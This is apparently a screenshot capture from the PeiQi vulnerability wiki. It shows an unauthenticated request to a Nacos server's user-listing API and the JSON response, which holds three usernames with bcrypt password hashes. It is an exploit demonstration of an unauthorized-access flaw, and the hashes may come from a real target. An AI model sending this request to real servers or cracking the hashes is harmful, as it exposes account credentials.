 不安全 :8848/nacos/v1/auth/users?pageNo=1&pageSize=9
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库
1 // 20210125131940
2 // http:// :8848/nacos/v1/auth/users?pageNo=1&pageSize=9
3
4 {
5 "totalCount": 3,
6 "pageNumber": 1,
7 "pagesAvailable": 1,
8 "pageItems": [
9 {
10 "username": "nacos",
11 "password": "$2a$10$yO568HK.jfRZe3DS2hx7nuNhlGToGGUyq4HKUpZfBI4U477fnMm0G"
12 },
13 {
14 "username": "nacosadminguest",
15 "password": "$2a$10$mDdRR4eCaa8Lb6hflgyi4enHe.k2bbJhfAte7S7n/rcFFr7hHeoBO"
16 },
17 {
18 "username": "test",
19 "password": "$2a$10$6zRnye8ZxeYFDmi0IqZtUuksgM65I.Bc1okj4dh5.hqyFG4xerHuO"
20 }
21 ]
22 }
PeiQi 文库
PeiQi文库